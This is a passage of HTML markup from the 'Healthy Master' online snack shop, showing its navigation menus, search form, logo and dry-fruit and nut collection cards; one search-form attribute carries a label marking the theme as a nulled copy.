  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        B2B
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-b2b" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            B2B
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vending Machine
                                  </a></li><li><a href="/pages/horeca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HoReCa
                                  </a></li><li><a href="/pages/snack-station" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Snack Station
                                  </a></li><li><a href="/pages/school-snacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    School Snacks
                                  </a></li><li><a href="/pages/expo-seminars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Expo &amp; Seminars
                                  </a></li><li><a href="/pages/franchise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Franchise
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifting
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifting
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Corporate Gifting
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/offers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Offers
                       
<span class="menu-badge">Hot</span>
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bundles
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bundles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Bundles
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 5 at 999
                                  </a></li><li><a href="/pages/buy-15-at-1499" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buy 15 at 1499
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/blogs/english" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogs
                       

                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                       

                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Partner
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-partner" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Partner
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retail Opportunities
                                  </a></li><li><a href="https://healthymaster.goaffpro.com/" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiliate Marketing
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>

          

          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a></div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 25.0%"
            
          ><img src="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500" alt="Healthy Master" srcset="//healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=50 50w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=100 100w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=150 150w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=200 200w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=250 250w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=300 300w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=400 400w, //healthymaster.in/cdn/shop/files/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479&amp;width=500 500w" width="300" height="75.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Healthy Offering</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>

    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp;</div>

      <div class="page-width WBS" id="wbs">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-healthy-offering-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-1"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Dry Fruits</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
